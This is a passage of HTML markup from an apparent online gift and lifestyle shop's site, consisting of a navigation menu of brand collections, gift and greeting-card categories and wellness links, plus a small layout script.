      class="drawer-menu__link  "
      href="/collections/havaianas"
      
    >
      <span class="">
        Havaianas
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/hi-love-travel"
      
    >
      <span class="">
        Hi Love Travel
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/peter-grimm"
      
    >
      <span class="">
        Peter Grimm
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/portland-gear"
      
    >
      <span class="">
        Portland Gear
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/sol-and-selene"
      
    >
      <span class="">
        Sol and Selene
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/think-royln"
      
    >
      <span class="">
        Think Royln
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="#"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Beauty & Body
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="#"
            
          >
            <span class="fs-body-300">Beauty & Body</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/huxter"
      
    >
      <span class="">
        Huxter
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/jason-wu"
      
    >
      <span class="">
        Jason Wu
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/kitsch"
      
    >
      <span class="">
        Kitsch
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/la-chatelaine"
      
    >
      <span class="">
        LA Chatelaine
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/los-angeles-salt-co"
      
    >
      <span class="">
        Los Angeles Salt Co.
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/make-up-erase"
      
    >
      <span class="">
        Makeup Eraser
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/michel-design-works"
      
    >
      <span class="">
        Michel Design Works
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/patchology"
      
    >
      <span class="">
        Patchology
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/spongelle"
      
    >
      <span class="">
        Spongelle
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/new-intimates"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Intimates
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/new-intimates"
            
          >
            <span class="fs-body-300">Intimates</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/boob-eez"
      
    >
      <span class="">
        boob-eez
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/hanky-panky"
      
    >
      <span class="">
        Hanky Panky
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/spanx-intimates"
      
    >
      <span class="">
        Spanx
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="#"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Home Fragrance Brands
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="#"
            
          >
            <span class="fs-body-300">Home Fragrance Brands</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="https://tarynphilip.com/collections/archipelago-1"
      
    >
      <span class="">
        Archipelago
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/cereria-molla"
      
    >
      <span class="">
        Cereria Molla
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/kobo-pure-soy-canldles"
      
    >
      <span class="">
        Kobo Pure Soy Candles
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/lafco"
      
    >
      <span class="">
        LAFCO
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/rewined-candles"
      
    >
      <span class="">
        Rewined Candles
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/voluspa"
      
    >
      <span class="">
        Voluspa
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="#"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Jewelry
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="#"
            
          >
            <span class="fs-body-300">Jewelry</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/a-v-max"
      
    >
      <span class="">
        a.v. max
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/barberry-lace"
      
    >
      <span class="">
        Barberry & Lace
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/bluma-project"
      
    >
      <span class="">
        Bluma Project
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/fame-jewels"
      
    >
      <span class="">
        Fame Jewels
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/flanerie-by-maiq"
      
    >
      <span class="">
        Flânerie by MAIQ 
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/flip-rings"
      
    >
      <span class="">
        Flip Rings
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/secret-box"
      
    >
      <span class="">
        Secret Box
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/sela-sage"
      
    >
      <span class="">
        Sela + Sage
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/sheila-fajl"
      
    >
      <span class="">
        Sheila Fajl
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/yellow-owl-workshop"
      
    >
      <span class="">
        Yellow Owl Workshop
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="#"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Tasty Delights
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="#"
            
          >
            <span class="fs-body-300">Tasty Delights</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/durant-olive-mill"
      
    >
      <span class="">
        Durant Olive Mill
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/jacobsen-salt-co"
      
    >
      <span class="">
        Jacobsen Salt Co.
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/moonstruck"
      
    >
      <span class="">
        Moonstruck Chocolate
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/sugarfina"
      
    >
      <span class="">
        Sugarfina
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="#"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Extra Brands
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="#"
            
          >
            <span class="fs-body-300">Extra Brands</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/mad-man"
      
    >
      <span class="">
        Mad Man
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/modern-sprouts"
      
    >
      <span class="">
        Modern Sprout
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/safe-t-fire-extingusher"
      
    >
      <span class="">
        Safe-T Fire Extinguishers
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/santa-barbara-design"
      
    >
      <span class="">
        Santa Barbara Design
      </span></a>

    
</li>
      </ul></li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="#"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
         Gifts
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--1" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="#"
            
          >
            <span class="fs-body-300"> Gifts</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="https://tarynphilip.com/collections/gifted-by-txp/gifted"
      
    >
      <span class="">
        Ready to Ship Gifts
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/gifts-for-her"
      
    >
      <span class="">
        Gifts for Her
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/gifts-for-him"
      
    >
      <span class="">
        Gifts for Him
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/candles"
      
    >
      <span class="">
        Candles
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/matches"
      
    >
      <span class="">
        Matches
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/socks"
      
    >
      <span class="">
        Socks
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/novelty"
      
    >
      <span class="">
        Novelty Gifts
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/floral-arrangements"
      
    >
      <span class="">
        Floral Arrangements
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/greeting-cards"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Greeting Cards
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/greeting-cards"
            
          >
            <span class="fs-body-300">Greeting Cards</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/anniversary"
      
    >
      <span class="">
        Anniversary
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/baby-cards"
      
    >
      <span class="">
        Baby
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/birthday-cards"
      
    >
      <span class="">
        Birthday
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/congratulations-greeting"
      
    >
      <span class="">
        Congratulations
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/holiday-cards"
      
    >
      <span class="">
        Holiday
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/family"
      
    >
      <span class="">
        Family
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/dad"
      
    >
      <span class="">
        Dad
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/mom"
      
    >
      <span class="">
        Mom
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/extended-crew"
      
    >
      <span class="">
        Extended Crew
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/friendship"
      
    >
      <span class="">
        Friendship
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/misc-greeting-cards"
      
    >
      <span class="">
        Misc
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/sympathy"
      
    >
      <span class="">
        Sympathy
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/new-home"
      
    >
      <span class="">
        New Home
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/thank-you"
      
    >
      <span class="">
        Thank You
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/wedding"
      
    >
      <span class="">
        Wedding
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="https://tarynphilip.com/products/txp-gift-card"
      
    >
      <span class="">
        Gift Cards
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="#"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
         Wellness & Beauty
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--1" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="#"
            
          >
            <span class="fs-body-300"> Wellness & Beauty</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="https://txp-rebalance.com/"
      
    >
      <span class="">
        TxP Rebalance
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/beauty"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Beauty
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/beauty"
            
          >
            <span class="fs-body-300">Beauty</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/facial-masks"
      
    >
      <span class="">
        Facial Masks
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/eye-masks"
      
    >
      <span class="">
        Eye Masks
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="https://tarynphilip.com/collections/facial-masks"
      
    >
      <span class="">
        Face Masks
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/bath-and-body"
      
    >
      <span class="">
        Bath & Body
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/body-creams-lotions"
      
    >
      <span class="">
        Body Creams & Lotions
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/spongelle"
      
    >
      <span class="">
        Spongelle
      </span></a>

    
</li>
      </ul></li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/sale-items"
      
    >
      <span class="">
        Sale
      </span></a>

    
</li>
</ul>
            </div>

            
              <div class="drawer-menu__links-wrapper animation--drawer-menu-item">
                <ul class="drawer-menu__secondary-links"  data-depth="0" data-secondary-container="true">
                  
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="https://tarynphilip.com/pages/about-us"
      
    >
      <span class="">
        About
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/pages/faqs"
      
    >
      <span class="">
        FAQ & Help
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/pages/collab"
      
    >
      <span class="">
        Collab
      </span></a>

    
</li>
                  <li class="drawer-menu__item drawer-menu__item--account-item" data-list-item>
                        <span class="icon icon-new icon-header-account ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12 12.413a4.358 4.358 0 1 0 0-8.715 4.358 4.358 0 0 0 0 8.715zM3.488 20.857c0-3.085 1.594-5.61 5.26-5.61h6.503c3.667 0 5.261 2.525 5.261 5.61" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10"/></svg>
</span>

                        <a class="drawer-menu__link" href="/account">
                          Register / Login
                        </a></a>
                    </li>
                  
                </ul>
              </div>
            
          </div>
        </div></div>
    </div>
  </div>
</section>

</header>

<script>
  // Set heading height at component level
  const header = document.querySelector('[data-section-type="header"]');
  document.documentElement.style.setProperty('--height-header', header.offsetHeight + 'px');
</script><div
    class="
      purchase-confirmation-popup
      
        animation
        animation--purchase-confirmation
      
    "
    data-purchase-confirmation-popup
  >
    <div class="purchase-confirmation-popup__inner"></div>
  </div><div class="flash-alert" data-flash-alert>
  <div class="flash-alert__container ff-body fs-body-100"></div>
</div>



</div>
<!-- END sections: header-group -->
      <!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--17398106685681__quick-cart" class="shopify-section shopify-section-group-overlay-group"><div
    class="
      quick-cart
      
        animation
        animation--quick-cart
      
    "
    data-section-id="sections--17398106685681__quick-cart"
    data-section-type="quick-cart"
  >
    <div class="quick-cart__wrapper">
      <div class="quick-cart__overlay"></div>
      <div class="quick-cart__container">
